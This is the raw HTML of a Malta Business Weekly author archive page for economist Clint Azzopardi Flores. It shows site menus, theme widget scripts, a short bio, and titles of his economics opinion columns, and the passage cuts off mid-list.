<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mia-welcomes-10-million-passengers-in-record-breaking-year-for-inbound-tourism/29973/" rel="bookmark" class="td-image-wrap" title="MIA welcomes 10 million passengers in record-breaking year for inbound tourism"><img class="entry-thumb" src="[data-uri]"alt="" title="MIA welcomes 10 million passengers in record-breaking year for inbound tourism" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2024/11/shutterstock_36341260.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/" class="td-post-category">Tourism</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mia-welcomes-10-million-passengers-in-record-breaking-year-for-inbound-tourism/29973/" rel="bookmark" title="MIA welcomes 10 million passengers in record-breaking year for inbound tourism">MIA welcomes 10 million passengers in record-breaking year for inbound tourism</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/deputy-prime-minister-dr-ian-borg-addresses-the-10th-mediterranean-tourism-forum/29878/" rel="bookmark" class="td-image-wrap" title="Deputy Prime Minister Dr Ian Borg addresses the 10th Mediterranean Tourism Forum"><img class="entry-thumb" src="[data-uri]"alt="" title="Deputy Prime Minister Dr Ian Borg addresses the 10th Mediterranean Tourism Forum" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/PR252144a.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/" class="td-post-category">Tourism</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/deputy-prime-minister-dr-ian-borg-addresses-the-10th-mediterranean-tourism-forum/29878/" rel="bookmark" title="Deputy Prime Minister Dr Ian Borg addresses the 10th Mediterranean Tourism Forum">Deputy Prime Minister Dr Ian Borg addresses the 10th Mediterranean Tourism&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/total-guests-in-collective-accommodation-establishments-during-q3-of-2025-stood-at-782220/29856/" rel="bookmark" class="td-image-wrap" title="Total guests in collective accommodation establishments during Q3 of 2025 stood at 782,220"><img class="entry-thumb" src="[data-uri]"alt="" title="Total guests in collective accommodation establishments during Q3 of 2025 stood at 782,220" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/4.3-news-Total-guests-in-collective-accommodation-establishments-during-Q3-of-2025-stood-at-782.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/" class="td-post-category">Tourism</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/total-guests-in-collective-accommodation-establishments-during-q3-of-2025-stood-at-782220/29856/" rel="bookmark" title="Total guests in collective accommodation establishments during Q3 of 2025 stood at 782,220">Total guests in collective accommodation establishments during Q3 of 2025 stood&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/corinthia-wins-multiple-awards-at-2025-conde-nast-traveller-readers-choice-awards/29808/" rel="bookmark" class="td-image-wrap" title="Corinthia wins multiple awards at 2025 Condé Nast Traveller Readers’ Choice Awards"><img class="entry-thumb" src="[data-uri]"alt="" title="Corinthia wins multiple awards at 2025 Condé Nast Traveller Readers’ Choice Awards" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/11/Corinthia_Brussels_Exterior_4.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/" class="td-post-category">Horeca</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/corinthia-wins-multiple-awards-at-2025-conde-nast-traveller-readers-choice-awards/29808/" rel="bookmark" title="Corinthia wins multiple awards at 2025 Condé Nast Traveller Readers’ Choice Awards">Corinthia wins multiple awards at 2025 Condé Nast Traveller Readers’ Choice&#8230;</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_36_6969670c3554a" data-td_block_id="td_uid_36_6969670c3554a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_36_6969670c3554a" data-td_block_id="td_uid_36_6969670c3554a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1046"><a href="https://maltabusinessweekly.com/category/social/">Social</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_41_6969670c3bbdf_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_41_6969670c3bbdf" ><script>var block_td_uid_41_6969670c3bbdf = new tdBlock();
block_td_uid_41_6969670c3bbdf.id = "td_uid_41_6969670c3bbdf";
block_td_uid_41_6969670c3bbdf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"215","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_41_6969670c3bbdf_rand","tdc_css_class":"td_uid_41_6969670c3bbdf_rand","tdc_css_class_style":"td_uid_41_6969670c3bbdf_rand_style"}';
block_td_uid_41_6969670c3bbdf.td_column_number = "3";
block_td_uid_41_6969670c3bbdf.block_type = "td_block_mega_menu";
block_td_uid_41_6969670c3bbdf.post_count = "4";
block_td_uid_41_6969670c3bbdf.found_posts = "633";
block_td_uid_41_6969670c3bbdf.header_color = "";
block_td_uid_41_6969670c3bbdf.ajax_pagination_infinite_stop = "";
block_td_uid_41_6969670c3bbdf.max_num_pages = "159";
tdBlocksArray.push(block_td_uid_41_6969670c3bbdf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_41_6969670c3bbdf" id="td_uid_42_6969670c3e515" data-td_block_id="td_uid_41_6969670c3bbdf" data-td_filter_value="" href="https://maltabusinessweekly.com/category/social/">All</a><a class="mega-menu-sub-cat-td_uid_41_6969670c3bbdf"  id="td_uid_43_6969670c3e557" data-td_block_id="td_uid_41_6969670c3bbdf" data-td_filter_value="301" href="https://maltabusinessweekly.com/category/social/csr/">CSR</a><a class="mega-menu-sub-cat-td_uid_41_6969670c3bbdf"  id="td_uid_44_6969670c3e581" data-td_block_id="td_uid_41_6969670c3bbdf" data-td_filter_value="300" href="https://maltabusinessweekly.com/category/social/culture/">Culture</a><a class="mega-menu-sub-cat-td_uid_41_6969670c3bbdf"  id="td_uid_45_6969670c3e5a4" data-td_block_id="td_uid_41_6969670c3bbdf" data-td_filter_value="727" href="https://maltabusinessweekly.com/category/social/environment/">Environment</a><a class="mega-menu-sub-cat-td_uid_41_6969670c3bbdf"  id="td_uid_46_6969670c3e5c4" data-td_block_id="td_uid_41_6969670c3bbdf" data-td_filter_value="299" href="https://maltabusinessweekly.com/category/social/whats-on-social/">What&#8217;s On</a></div></div><div id=td_uid_41_6969670c3bbdf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/over-a-third-of-maltas-population-said-they-were-affected-by-pollution-in-2023-eurostat/29537/" rel="bookmark" class="td-image-wrap" title="Over a third of Malta’s population said they were affected by pollution in 2023 – Eurostat"><img class="entry-thumb" src="[data-uri]"alt="" title="Over a third of Malta’s population said they were affected by pollution in 2023 – Eurostat" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/09/5-news-Over-a-third-of-Malta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/environment/" class="td-post-category">Environment</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/over-a-third-of-maltas-population-said-they-were-affected-by-pollution-in-2023-eurostat/29537/" rel="bookmark" title="Over a third of Malta’s population said they were affected by pollution in 2023 – Eurostat">Over a third of Malta’s population said they were affected by&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/36-local-film-producers-to-benefit-from-investment-of-e2-million/29285/" rel="bookmark" class="td-image-wrap" title="36 local film producers to benefit from investment of €2 million"><img class="entry-thumb" src="[data-uri]"alt="" title="36 local film producers to benefit from investment of €2 million" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/07/news-36-local-film-producers-to-benefit-from-investment-of.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/" class="td-post-category">Social</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/36-local-film-producers-to-benefit-from-investment-of-e2-million/29285/" rel="bookmark" title="36 local film producers to benefit from investment of €2 million">36 local film producers to benefit from investment of €2 million</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/philatelic-issue-euromed-2025-resources-of-the-mediterranean-globigerina-limestone/29279/" rel="bookmark" class="td-image-wrap" title="Philatelic Issue: EUROMED 2025 – Resources of the Mediterranean, Globigerina Limestone"><img class="entry-thumb" src="[data-uri]"alt="" title="Philatelic Issue: EUROMED 2025 – Resources of the Mediterranean, Globigerina Limestone" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/07/biz-maltapost-Euromed-July-2025-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/culture/" class="td-post-category">Culture</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/philatelic-issue-euromed-2025-resources-of-the-mediterranean-globigerina-limestone/29279/" rel="bookmark" title="Philatelic Issue: EUROMED 2025 – Resources of the Mediterranean, Globigerina Limestone">Philatelic Issue: EUROMED 2025 – Resources of the Mediterranean, Globigerina Limestone</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/softswiss-wins-eventex-award-for-kids-camp/29000/" rel="bookmark" class="td-image-wrap" title="SOFTSWISS wins Eventex Award for Kids Camp"><img class="entry-thumb" src="[data-uri]"alt="" title="SOFTSWISS wins Eventex Award for Kids Camp" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/05/SOFTSWISS-Eventex-Awards-for-Kids-Camp-Malta-001-059-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/" class="td-post-category">Social</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/softswiss-wins-eventex-award-for-kids-camp/29000/" rel="bookmark" title="SOFTSWISS wins Eventex Award for Kids Camp">SOFTSWISS wins Eventex Award for Kids Camp</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_6969670c3bbdf" data-td_block_id="td_uid_41_6969670c3bbdf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_6969670c3bbdf" data-td_block_id="td_uid_41_6969670c3bbdf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4192"><a href="https://maltabusinessweekly.com/category/business-voice/">Business Voice</a></li>
</ul></div></div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_47_6969670c43830_rand td_block_template_13"><span class="td-adspot-title">- Advertisement -</span>
</div>
</div>                </div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maltabusinessweekly.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by Clint Azzopardi Flores</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Clint Azzopardi Flores</span>
</h1>
</div>
<div class="author-box-wrap td-author-page">
<img width="96" height="96"   alt="" data-srcset="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?w=709&amp;ssl=1 709w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=696%2C696&amp;ssl=1 696w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=420%2C420&amp;ssl=1 420w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=24%2C24&amp;ssl=1 24w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=48%2C48&amp;ssl=1 48w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=96%2C96&amp;ssl=1 96w"  data-wp-pid="20828" data-attachment-id="20828" data-permalink="https://maltabusinessweekly.com/clint-flores-2/" data-orig-file="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?fit=709%2C709&amp;ssl=1" data-orig-size="709,709" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Clint Flores" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?fit=696%2C696&amp;ssl=1" data-pin-nopin="nopin" data-src="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?fit=96%2C96&amp;ssl=1" data-sizes="(max-width: 96px) 100vw, 96px" class="avatar avatar-96 photo lazyload" src="[data-uri]" /><noscript><img width="96" height="96" src="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?fit=96%2C96&amp;ssl=1" class="avatar avatar-96 photo" alt="" srcset="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?w=709&amp;ssl=1 709w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=696%2C696&amp;ssl=1 696w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=420%2C420&amp;ssl=1 420w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=24%2C24&amp;ssl=1 24w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=48%2C48&amp;ssl=1 48w, https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?resize=96%2C96&amp;ssl=1 96w" sizes="(max-width: 96px) 100vw, 96px" data-wp-pid="20828" data-attachment-id="20828" data-permalink="https://maltabusinessweekly.com/clint-flores-2/" data-orig-file="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?fit=709%2C709&amp;ssl=1" data-orig-size="709,709" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Clint Flores" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/11/Clint-Flores.jpg?fit=696%2C696&amp;ssl=1" data-pin-nopin="nopin" /></noscript>    <div class="desc">
<div class="td-author-counters">
<span class="td-author-post-count">
156 POSTS            </span>
<span class="td-author-comments-count">
0 COMMENTS            </span>
</div>
<div class="td-author-url"><a href="https://www.facebook.com/profile.php?id=100079163821797">https://www.facebook.com/profile.php?id=100079163821797</a></div>Clint Azzopardi Flores is an economist &amp; former PSC Ambassador.
<div class="td-author-social">
</div>
</div>
<div class="clearfix"></div>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/reassessing-the-rules-based-global-order/30016/" rel="bookmark" class="td-image-wrap" title="Reassessing the rules-based global order"><img class="entry-thumb" src="[data-uri]"alt="" title="Reassessing the rules-based global order" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/editors-choice/" class="td-post-category">Editor's Choice</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/reassessing-the-rules-based-global-order/30016/" rel="bookmark" title="Reassessing the rules-based global order">Reassessing the rules-based global order</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/clintflores/">Clint Azzopardi Flores</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:43:14+00:00" >Thursday,  15 January, 2026 at 9:43 pm</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/gdp-is-not-outdated-our-eu-policies-and-management-systems-are/29947/" rel="bookmark" class="td-image-wrap" title="GDP is not outdated; our EU policies and management systems are!"><img class="entry-thumb" src="[data-uri]"alt="" title="GDP is not outdated; our EU policies and management systems are!" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/editors-choice/" class="td-post-category">Editor's Choice</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/gdp-is-not-outdated-our-eu-policies-and-management-systems-are/29947/" rel="bookmark" title="GDP is not outdated; our EU policies and management systems are!">GDP is not outdated; our EU policies and management systems are!</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/clintflores/">Clint Azzopardi Flores</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T16:01:06+00:00" >Thursday,  18 December, 2025 at 4:01 pm</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/the-supermarkets-surge/29906/" rel="bookmark" class="td-image-wrap" title="The supermarkets surge"><img class="entry-thumb" src="[data-uri]"alt="" title="The supermarkets surge" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/editors-choice/" class="td-post-category">Editor's Choice</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/the-supermarkets-surge/29906/" rel="bookmark" title="The supermarkets surge">The supermarkets surge</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/clintflores/">Clint Azzopardi Flores</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T12:22:51+00:00" >Thursday,  11 December, 2025 at 12:22 pm</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/providing-a-model-for-affordable-housing/29895/" rel="bookmark" class="td-image-wrap" title="Providing a model for affordable housing"><img class="entry-thumb" src="[data-uri]"alt="" title="Providing a model for affordable housing" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/editors-choice/" class="td-post-category">Editor's Choice</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/providing-a-model-for-affordable-housing/29895/" rel="bookmark" title="Providing a model for affordable housing">Providing a model for affordable housing</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/clintflores/">Clint Azzopardi Flores</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T10:45:47+00:00" >Thursday,  4 December, 2025 at 10:45 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/monopolistic-competition-and-the-catering-sector/29861/" rel="bookmark" class="td-image-wrap" title="Monopolistic competition and the catering sector"><img class="entry-thumb" src="[data-uri]"alt="" title="Monopolistic competition and the catering sector" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/editors-choice/" class="td-post-category">Editor's Choice</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/monopolistic-competition-and-the-catering-sector/29861/" rel="bookmark" title="Monopolistic competition and the catering sector">Monopolistic competition and the catering sector</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/clintflores/">Clint Azzopardi Flores</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T09:08:00+00:00" >Friday,  28 November, 2025 at 9:08 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/revisiting-the-priorities-i-flagged-in-2024/29833/" rel="bookmark" class="td-image-wrap" title="Revisiting the priorities I flagged in 2024"><img class="entry-thumb" src="[data-uri]"alt="" title="Revisiting the priorities I flagged in 2024" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/editors-choice/" class="td-post-category">Editor's Choice</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/revisiting-the-priorities-i-flagged-in-2024/29833/" rel="bookmark" title="Revisiting the priorities I flagged in 2024">Revisiting the priorities I flagged in 2024</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/clintflores/">Clint Azzopardi Flores</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T10:11:19+00:00" >Thursday,  20 November, 2025 at 10:11 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/a-common-system-to-end-our-administrative-burden/29819/" rel="bookmark" class="td-image-wrap" title="A common system to end our administrative burden"><img class="entry-thumb" src="[data-uri]"alt="" title="A common system to end our administrative burden" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/editors-choice/" class="td-post-category">Editor's Choice</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/a-common-system-to-end-our-administrative-burden/29819/" rel="bookmark" title="A common system to end our administrative burden">A common system to end our administrative burden</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://maltabusinessweekly.com/author/clintflores/">Clint Azzopardi Flores</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T11:02:58+00:00" >Friday,  14 November, 2025 at 11:02 am</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/no-economic-growth-was-ever-achieved-just-by-importing-labour/29803/" rel="bookmark" class="td-image-wrap" title="No economic growth was ever achieved just by importing labour!"><img class="entry-thumb" src="[data-uri]"alt="" title="No economic growth was ever achieved just by importing labour!" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://maltabusinessweekly.com/category/editors-choice/" class="td-post-category">Editor's Choice</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/no-economic-growth-was-ever-achieved-just-by-importing-labour/29803/" rel="bookmark" title="No economic growth was ever achieved just by importing labour!">No economic growth was ever achieved just by importing labour!</a></h3>
<div class="td-module-meta-info">
